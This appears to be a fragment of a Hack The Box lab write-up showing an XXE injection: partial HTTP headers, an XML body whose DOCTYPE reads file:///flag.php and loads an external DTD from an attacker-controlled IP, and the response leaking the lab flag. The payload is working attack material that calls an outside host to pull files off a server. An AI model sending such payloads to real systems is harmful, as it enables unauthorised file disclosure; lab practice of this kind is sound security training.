 Origin: http://10.129.61.36
Connection: keep-alive
Referer: http://10.129.61.36/
DNT: 1
Sec-GPC: 1
Priority: u=0
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE email [
<!ENTITY % begin "<![CDATA[">
<!ENTITY % file SYSTEM "file:///flag.php">
<!ENTITY % end "]]>">
<!ENTITY % xxe SYSTEM "http://10.10.14.82:8000/xxe.dtd">
%xxe;
]>
<root>
<name>
test
</name>
<tel>
1
</tel>
<email>
&joined;
</email>
<message>
1
</message>
</root>
9
10 Check your email <?php $flag = "HTB{3rr0r5_c4n_l34k_d474}"; ?>
11 for further instructions.
12